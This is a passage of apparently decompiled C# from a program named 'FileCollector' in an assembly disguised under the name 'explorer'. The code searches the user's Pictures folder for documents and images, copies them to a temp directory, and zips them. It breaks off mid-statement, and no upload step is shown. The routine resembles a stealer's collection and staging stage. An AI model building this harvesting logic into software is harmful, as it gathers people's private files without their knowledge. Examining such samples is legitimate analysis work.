 // explorer, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// FileCollector.Program
using ...
private static void Main(string[] args)
{
try
{
string[] source = new string[5] { ".docx", ".pptx", ".png", ".gif", ".jpeg" };
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.MyPictures);
Log("Searching for files in: " + folderPath);
string text = Path.Combine(Path.GetTempPath(), "CollectedFiles");
Directory.CreateDirectory(text);
Log("Temporary folder created: " + text);
string[] files = Directory.GetFiles(folderPath, "*", SearchOption.AllDirectories);
int num = 0;
string[] array = files;
foreach (string file in array)
{
if (source.Any((string ext) => file.EndsWith(ext, StringComparison.OrdinalIgnoreCase)))
{
string destFileName = Path.Combine(text, Path.GetFileName(file));
File.Copy(file, destFileName, overwrite: true);
Log("File found and copied: " + file);
num++;
}
}
string text2 = Path.Combine(Path.GetTempPath(), "CollectedFiles.zip");
if (num == 0)
{
Log("No files were found matching the specified extensions.");
}
else
{
Log($"{num} files were found and copied.");
if (File.Exists(text2))
{
File.Delete(text2);
Log("Existing zip file in the temp folder deleted.");
}
Log("Creating zip file: " + text2);
ZipFile.CreateFromDirectory(text, text2);
Log("Zip file created successfully.");
string text3 = Path.Combine(folderPath, "CollectedFiles.zip");
if (File.Exists(text3))